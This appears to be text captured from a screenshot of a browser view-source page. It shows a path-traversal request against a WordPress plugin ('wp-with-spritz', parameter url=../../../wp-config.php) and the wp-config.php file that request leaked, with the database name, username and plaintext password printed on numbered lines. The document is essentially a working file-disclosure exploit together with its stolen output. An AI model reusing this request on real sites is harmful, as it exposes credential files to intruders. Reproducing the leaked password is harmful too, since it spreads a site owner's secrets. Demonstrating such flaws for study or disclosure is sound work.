 view-source:https://threats.int/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php 150%
1 <?php
2 /**
3  * The base configuration for WordPress
4  *
5  * The wp-config.php creation script uses this file during the installation.
6  * You don't have to use the web site, you can copy this file to "wp-config.php"
7  * and fill in the values.
8  *
9  * This file contains the following configurations:
10  *
11  * * Database settings
12  * * Secret keys
13  * * Database table prefix
14  * * ABSPATH
15  *
16  * @link https://wordpress.org/support/article/editing-wp-config-php/
17  *
18  * @package WordPress
19  */
20
21 // ** Database settings - You can get this info from your web host ** //
22 /** The name of the database for WordPress */
23 define( 'DB_NAME', 'wordpress' );
24
25 /** Database username */
26 define( 'DB_USER', 'mohammad' );
27
28 /** Database password */
29 define( 'DB_PASSWORD', 'Mohammad_threats2022!' );
30
31 /** Database hostname */
32 define( 'DB_HOST', 'localhost' );
33